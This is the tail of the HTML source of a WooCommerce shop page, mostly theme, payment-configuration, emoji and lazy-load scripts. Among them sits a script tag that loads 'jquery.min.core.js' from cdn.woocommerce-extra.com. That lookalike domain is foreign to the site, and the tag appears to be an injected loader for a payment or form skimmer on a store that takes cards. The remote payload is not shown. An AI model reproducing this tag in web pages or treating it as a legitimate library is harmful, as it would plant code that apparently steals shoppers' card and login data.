/* <![CDATA[ */
var flatsome_infinite_scroll = {"scroll_threshold":"400","fade_in_duration":"300","type":"spinner","list_style":"grid","history":"push"};
//# sourceURL=flatsome-infinite-scroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-infinite-scroll/flatsome-infinite-scroll.js?ver=3.14.2" id="flatsome-infinite-scroll-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=707a90c89eab7247f6e9e1b12f4f381b" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-extra">
/* <![CDATA[ */
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
//# sourceURL=wcpay-frontend-tracks-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-before">
/* <![CDATA[ */
			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3Anull%2C%22testMode%22%3Afalse%2C%22accountId%22%3Anull%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%2208c3ce1a8b%22%2C%22initWooPayNonce%22%3A%227dfb62e4df%22%2C%22saveUPEAppearanceNonce%22%3A%221ec2fab97c%22%2C%22genericErrorMessage%22%3A%22There%20was%20a%20problem%20processing%20the%20payment.%20Please%20check%20your%20email%20inbox%20and%20refresh%20the%20page%20to%20try%20again.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_Eyu%5EAqyLQadXx3j%3A75%21.bsHoFrgw2_t_d1c00cc50c3eae899379bc58b2b38f%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22en%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Atrue%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Afalse%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%22e391d468cc%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%2210.4.0%22%2C%22woopaySignatureNonce%22%3A%2244fe359aa3%22%2C%22woopaySessionNonce%22%3A%22f1d2b09fb0%22%2C%22woopayMerchantId%22%3A196853924%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A196853924%2C%22data%22%3A%7B%22session%22%3A%22ptUZbkDSOXBHRuRzj0K71R5infKXDuJ0ui72iTaGj8pOjajQ%2BBOoYfPi8wcwBL%2BVzFn3EUu8Xsu4Q6JkUq6CVCdGXTvgpSty9heJxkV5Y%2BlB%2BKXHN48DS%2Bl1Izpqsj8pwITYZ9ddjf6afOLoPoiyq9B0V%5C%2FqQcDH3kvc4InHgHa8pRSQiC%2BuWy%2BJKnjRBXR4UuKM9tSep7TbxD4T1lX0IpfsZH6CEIQ7Pa48TOW8TtN0V9ngBRL6wVz5%2BHQM4qaMZ%2BylF6cLK8I8Zu9tAO%5C%2FMHM7onyOtvXM0WxthP96pYYACt0uWGJYN3IFgCub%2B9II1f%5C%2Fqt3V%5C%2F4dClj6d%5C%2FdDH6j%5C%2F2LYIhijcjSIu3d2C6kbbbRFVUyk7x7iTPKDF%5C%2F4gJOIP1GSgU2Y6uOZLhFsv7cH6oszhI%2Bhg%2BcdBIXaWMFnPZnoLse1gPAFt15GJjnARlMsRf2vSxAwN4yAIxz%2Bj6EleWGQgZYxO2du%5C%2FjeygZrPxis%5C%2Fw9bbAFxDgbxJxfzmyCbSvWdFuiP7SW4gy6oPLdYMOjAFiqkT4512U2CzVU%2BP%5C%2FroWU%3D%22%2C%22iv%22%3A%227h11NOkrjHPMP42AaTl8Sg%3D%3D%22%2C%22hash%22%3A%22MmZlMjBkZjdiZWQwNDMyYzdkNTgwNTUzZWU1MWM5ODIwY2I0ZDlmYjFlZDVjMjUxODY3NzNiOTY5MzBiNmM4NA%3D%3D%22%7D%7D%2C%22isShopperTrackingEnabled%22%3Afalse%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fmy-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%7B%22card%22%3A%7B%22isReusable%22%3Atrue%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22Card%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22showSaveOption%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22testingInstructions%22%3A%22Use%20test%20card%20%3Cbutton%20type%3D%5C%22button%5C%22%20class%3D%5C%22js-woopayments-copy-test-number%5C%22%20aria-label%3D%5C%22Click%20to%20copy%20the%20test%20number%20to%20clipboard%5C%22%20title%3D%5C%22Copy%20to%20clipboard%5C%22%3E%3Ci%3E%3C%5C%2Fi%3E%3Cspan%3E4242%204242%204242%204242%3C%5C%2Fbutton%3E%20or%20refer%20to%20our%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fwoocommerce.com%5C%2Fdocument%5C%2Fwoopayments%5C%2Ftesting-and-troubleshooting%5C%2Ftesting%5C%2F%23test-cards%5C%22%20target%3D%5C%22_blank%5C%22%3Etesting%20guide%3C%5C%2Fa%3E.%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%7D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22USD%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_email%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22US%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
//# sourceURL=wcpay-frontend-tracks-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=10.4.0" id="wcpay-frontend-tracks-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://teeruto.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://teeruto.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.woocommerce-extra.com/woocommerce/includes/js/jquery.min.core.js?ver=3.1.3" referrerpolicy="origin"></script>
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bfecef45445b49e89abaca6ea025efa5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-28 00:50:45 -->